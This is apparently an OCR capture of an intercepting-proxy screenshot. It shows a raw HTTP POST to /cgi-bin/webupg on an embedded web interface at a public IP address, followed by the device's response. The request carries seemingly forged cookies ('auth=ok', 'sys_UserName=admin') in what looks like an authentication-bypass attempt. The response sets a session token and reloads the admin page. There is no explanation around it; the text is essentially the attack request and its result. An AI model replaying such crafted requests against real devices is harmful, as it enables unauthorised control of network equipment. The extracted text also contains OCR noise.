 Request
Pretty Raw \n Actions
1 POST /cgi-bin/webupg HTTP/1.1
2 Host: 125.26.194.54:8080
3 Content-Length: 8
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://125.26.194.54:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://125.26.194.54:8080/cgi-bin/webupg
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: sessionid=834ce14; auth=ok; xxid=197034764;
language=en_us; sys_UserName=admin
14 Connection: close
15
16 name=mac
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-type: text/html;
3 set-cookie: token_sys=1189641421;path=/;
4
5
6 <html>
<body>
7 operate result : <br />
8 <b>
Authentication failed
9 </b>
<br />
<a href='#' onclick='history.go(-1);return false;
10 </body>
</html>
11 Content-type: text/html;
12 set-cookie: token_sys=1189641421;path=/;
13
14 <html>
<head>
<script type='text/javascript'>
window.top.location.reload("/cgi-bin/webproc");
</script>
</head>
<body>
</body>
</html>